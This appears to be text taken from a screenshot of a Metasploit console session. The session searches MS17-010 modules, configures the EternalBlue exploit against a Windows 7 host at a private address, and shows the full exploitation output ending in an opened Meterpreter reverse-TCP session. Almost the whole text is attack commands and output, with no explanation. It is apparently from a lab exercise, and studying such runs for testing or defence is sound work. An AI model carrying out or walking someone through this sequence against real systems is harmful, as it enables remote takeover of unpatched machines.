 # Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Exec
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command E
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
5 auxiliary/admin/mssql/mssql_escalate_execute_as normal No Microsoft SQL Server Escalate EXECUTE AS
6 auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal No Microsoft SQL Server SQLi Escalate Execute AS
7 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.11.120
RHOST ⇒ 192.168.11.120
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
LHOST ⇒ eth0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.11.139:4444
[*] 192.168.11.120:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.11.120:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.11.120:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.11.120:445 - The target is vulnerable.
[*] 192.168.11.120:445 - Connecting to target for exploitation.
[+] 192.168.11.120:445 - Connection established for exploitation.
[+] 192.168.11.120:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.11.120:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.11.120:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.11.120:445 - 0×00000010 72 69 73 65 20 37 36 30 30 rise 7600
[+] 192.168.11.120:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.11.120:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.11.120:445 - Sending all but last fragment of exploit packet
[*] 192.168.11.120:445 - Starting non-paged pool grooming
[+] 192.168.11.120:445 - Sending SMBv2 buffers
[+] 192.168.11.120:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.11.120:445 - Sending final SMBv2 buffers.
[*] 192.168.11.120:445 - Sending last fragment of exploit packet!
[*] 192.168.11.120:445 - Receiving response from exploit packet
[+] 192.168.11.120:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.11.120:445 - Sending egg to corrupted connection.
[*] 192.168.11.120:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.11.120
[*] Meterpreter session 1 opened (192.168.11.139:4444 → 192.168.11.120:49158) at 2023-08-20 11:24:11 -0400
[+] 192.168.11.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=